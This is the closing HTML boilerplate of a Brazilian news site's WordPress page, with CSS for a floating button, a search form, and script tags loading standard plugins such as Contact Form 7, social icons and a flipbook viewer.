        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.jornaldosudoeste.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script id="embedpress-front-js-extra">
var eplocalize = {"ajaxurl":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","is_pro_plugin_active":"","nonce":"6b1eb88e7a"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/embedpress/assets/js/front.js?ver=4.1.8" id="embedpress-front-js"></script>
<script id="generate-smooth-scroll-js-extra">
var smooth = {"elements":[".smooth-scroll","li.smooth-scroll a"],"duration":"800"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/gp-premium/general/js/smooth-scroll.min.js?ver=2.3.1" id="generate-smooth-scroll-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.4.5" id="SFSIjqueryModernizr-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.4.5" id="SFSIjqueryShuffle-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.4.5" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"cef462f652","ajax_url":"https:\/\/www.controle.jornaldosudoeste.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.jornaldosudoeste.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4" id="SFSICustomJs-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.6" id="cffscripts-js"></script>
<script src="https://cdn.jsdelivr.net/gh/dearhive/dearflip@1.2.1/js/dearflip.min.js" id="dearflip-js-js"></script>
<!--[if lte IE 11]>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/comment-reply.min.js?ver=6.4.5" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.57" id="dflip-script-js"></script>
<script data-cfasync="false"> var dFlipLocation = "https://www.jornaldosudoeste.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Ativar\/desativar som","toggleThumbnails":"Ativar miniaturas","toggleOutline":"Ativar estrutura\/marcadores","previousPage":"P\u00e1gina anterior","nextPage":"Pr\u00f3xima p\u00e1gina","toggleFullscreen":"Ativar tela cheia","zoomIn":"Aumentar zoom","zoomOut":"Diminuir zoom","toggleHelp":"Ativar ajuda","singlePageMode":"Modo de p\u00e1gina individual","doublePageMode":"Modo de p\u00e1gina dupla","downloadPDFFile":"Baixar arquivo PDF","gotoFirstPage":"Ir para a primeira p\u00e1gina","gotoLastPage":"Ir para a \u00faltima p\u00e1gina","share":"Compartilhar","mailSubject":"Eu gostaria que voc\u00ea visse este FlipBook","mailBody":"Consulte este site {{url}}","loading":"DearFlip: carregando "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};</script></body>
</html>
